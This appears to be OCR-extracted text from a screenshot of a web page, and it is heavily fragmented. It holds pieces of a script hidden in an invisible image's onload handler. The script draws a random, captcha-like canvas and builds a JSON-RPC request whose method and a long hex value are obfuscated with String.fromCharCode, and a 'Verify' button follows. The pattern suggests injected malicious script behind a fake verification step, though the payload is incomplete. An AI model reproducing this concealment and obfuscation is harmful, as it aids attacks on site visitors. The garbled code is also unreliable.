
le GBs).
ect configuration
.
37e1d
|
Updated on
2026-06-30
H5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function()
window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.f
dy:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(10
,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,10
ing.fromCharCode(32).trim();for(let i=0;i
Verify